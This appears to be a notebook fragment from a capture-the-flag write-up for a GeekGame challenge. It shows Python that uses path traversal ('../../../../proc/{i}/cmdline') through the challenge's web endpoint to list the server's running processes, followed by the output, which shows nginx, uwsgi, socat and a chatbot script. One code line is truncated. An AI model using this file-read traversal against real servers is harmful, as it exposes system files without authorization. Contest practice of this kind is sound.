 [16]: import requests
def loadfile(fn):
    r = requests.get('https://prob17-ar2eoioc.geekgame.pku.edu.cn/module', para
    return html.unescape('\n'.join(r.split('\n')[6:-1]))
[9]: for i in range(100):
    print(i, loadfile(f'../../../../proc/{i}/cmdline'))
0 No chat log
1 /sbin/docker-init--shrun.sh
2 No chat log
3 No chat log
4 No chat log
5 No chat log
6 No chat log
7 /usr/local/bin/python/usr/local/bin/supervisord-n-c/etc/supervisor-ctf.conf
8 No chat log
9 No chat log
10 No chat log
11 No chat log
12 No chat log
13 socatUNIX-LISTEN:/sock/socat.sock,fork,reuseaddrTCP4:127.0.0.1:8080
14 No chat log
15 nginx: master process nginx -c /etc/nginx/nginx.conf
16 nginx: worker process
17 nginx: worker process
18 nginx: worker process
19 nginx: worker process
20 nginx: worker process
21 nginx: worker process
22 nginx: worker process
23 nginx: worker process
24 nginx: worker process
25 nginx: worker process
26 nginx: worker process
27 nginx: worker process
28 nginx: worker process
29 nginx: worker process
30 nginx: worker process
31 nginx: worker process
32 nginx: worker process
33 nginx: worker process
34 nginx: worker process
35 nginx: worker process
36 nginx: worker process
37 nginx: worker process
38 nginx: worker process
39 nginx: worker process
40 nginx: worker process
41 nginx: worker process
42 nginx: worker process
43 nginx: worker process
44 nginx: worker process
45 nginx: worker process
46 nginx: worker process
47 nginx: worker process
48 No chat log
49 No chat log
50 No chat log
51 No chat log
52 python/usr/src/ufctf/chatbot.py
53 uwsgi--ini/tmp/uwsgi-ctf.ini
54 No chat log
55 No chat log
56 No chat log
57 uwsgi--ini/tmp/uwsgi-ctf.ini
58 uwsgi--ini/tmp/uwsgi-ctf.ini
59 No chat log
60 No chat log